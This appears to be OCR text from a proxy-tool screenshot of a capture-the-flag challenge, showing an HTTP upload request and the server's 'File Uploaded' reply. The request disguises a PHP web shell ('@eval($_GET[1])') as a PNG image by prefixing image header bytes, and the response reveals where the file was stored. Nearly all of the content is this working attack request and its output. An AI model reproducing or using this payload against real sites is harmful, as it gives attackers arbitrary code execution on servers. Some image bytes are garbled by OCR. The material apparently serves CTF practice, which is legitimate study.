 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------110138951605293515488 07983
Content-Length: 479
Origin:
http://a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
Connection: close
Referer:
http://a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------11013895160529351548807983
Content-Disposition: form-data; name="image"; filename="f.png"
Content-Type: image/png
NG
IHDR sRGB gAMA
pHYs t t x IDAT8Oc F Qmh \ 2 IEND `
<?php @eval($_GET[1]);?>
-----------------------------11013895160529351548807983
Content-Disposition: form-data; name="caption"
sdf
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Apr 2020 05:31:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 614
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>ImgAccess</title>
<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/bulma/0.7.4/css/bulma.min.css"
type="text/css" media="all">
</head>
<body>
<div class="hero is-fullheight columns is-centered is-vcentered">
<div class="column is-half">
<div class="title">File Uploaded</div>
<a href="view/f528764d624db129b32c21fbca0cb8d6/f.png"> View Uploaded file</a>
</div>
</div>
</body>
</html>